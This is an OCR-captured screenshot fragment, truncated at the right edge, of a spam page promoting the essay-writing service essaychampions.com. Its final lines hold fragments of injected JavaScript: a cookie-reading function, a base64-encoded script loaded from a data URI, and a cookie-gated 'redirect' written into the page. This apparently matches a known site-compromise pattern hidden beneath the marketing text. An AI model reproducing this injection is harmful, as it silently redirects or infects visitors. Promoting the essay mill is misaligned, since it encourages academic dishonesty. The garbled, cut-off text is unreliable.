
assistance. You can read the essaychampions.com
Readily available All The Time and All year round o
and quite a bit easier for you to receive responses 
never allow any electronic mail unattended or su
Writer for your essay
The authors working at essaychampions.com are ac
clients quick, 100% unique, and custom academic 
Conclusion
To make sure you find more encouragement in buy
reviews, consumer reviews and check out the to ex
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}